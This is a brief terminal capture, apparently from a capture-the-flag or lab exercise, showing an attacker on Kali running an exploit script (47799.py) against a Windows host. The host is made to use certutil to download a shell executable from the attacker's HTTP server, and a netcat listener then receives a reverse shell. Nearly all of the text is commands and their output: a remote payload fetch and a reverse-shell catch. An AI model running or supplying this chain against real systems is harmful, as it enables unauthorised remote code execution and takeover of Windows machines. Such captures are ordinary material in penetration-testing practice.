 ┌──(ubongabasietim㉿kali)-[~/Downloads]
└─$ python3 47799.py 10.10.52.173 'certutil -urlcache -split -f http://10.8.36.8:8000/ubongshell.exe'
Authenticated
Authenticated
Content-Type: api/response
Content-Length: 90
Fromn the listner
**** Online ****
0000 ...
nc -nlvp 4646
1c00
Connection from 10.10.171.141:49881
CertUtil: -URLCache command completed successfully.
Microsoft Windows [Version 10.0.17763.737]